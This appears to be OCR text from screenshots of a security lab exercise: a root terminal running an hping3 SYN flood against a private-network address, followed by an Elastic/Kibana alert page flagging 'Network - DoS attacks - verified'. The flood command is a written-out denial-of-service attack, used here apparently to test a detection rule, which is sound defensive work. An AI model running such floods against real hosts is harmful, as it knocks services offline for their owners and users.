 Filter your data using KQL syntax
root@amine13: /home/amine13
File Actions Edit View Help
(root@amine13)-[/home/amine13]
# hping3 -c 15000 -d 120 -S -w 64 --flood -p 80 -V 172.16.10.31
using wlan0, addr: 172.16.10.126, MTU: 1500
HPING 172.16.10.31 (wlan0 172.16.10.31): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.10.31 hping statistic ---
933721 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root@amine13)-[/home/amine13]
#
Risk Sc
Untitled timeline Unsaved
Expand details
Low
Jun 9, 2024 @ 15:53:59.817
Network - DoS attacks - verified
Status Risk score Assignees
Open 21
Overview Table JSON
About
Rule description Show rule summary
test
Alert reason Show full reason
event created low alert Network - DoS attacks - verified.
Investigation
Investigation guide
There's no investigation guide for this rule.
Highlighted fields
Field Value
kibana.alert.rule.type esql
Visualizations
Take action